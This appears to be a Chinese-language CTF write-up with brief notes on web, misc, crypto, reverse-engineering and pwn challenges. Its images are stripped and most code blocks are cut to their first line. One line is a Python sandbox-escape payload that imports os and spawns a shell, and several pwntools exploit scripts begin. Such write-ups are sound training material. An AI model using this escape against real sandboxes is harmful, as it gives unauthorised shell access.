
发现还是SSTI,发现过滤了下划线 read,部分编码绕过读文件
Misc
time
时间戳
1 | chr(int(os.path.getmtime(file.txt)-1124789000)) |
传说中的小黑
分离之后解密获取密码,补个ipg头
FFD8FFE0

wordexcelppt
kali打开发现隐藏xml
base64转图片


图片的秘密
easymisc
docker load –input ./game.tar

559.gif拖出来 拼二维码



cb0x-new
1 | char * test(char *aaa){ |
Base64 encode

j@il-new
python jail逃逸
1 | "(__builtins__:=__import__('os'))and(lambda:system)()('sh') |
1 | from pwn import remote |

Crypto
math
1 | from sage.all import * |
eezzrrssaa
1 | from Crypto.Util.number import * |

Re
rust
查看V8发现提示信息

分析V4发现需要爆破的为V8前17位字符


PWN
easynote
1 | #!/usr/bin/python3 |
pwn4
1 | #!/usr/bin/python3 |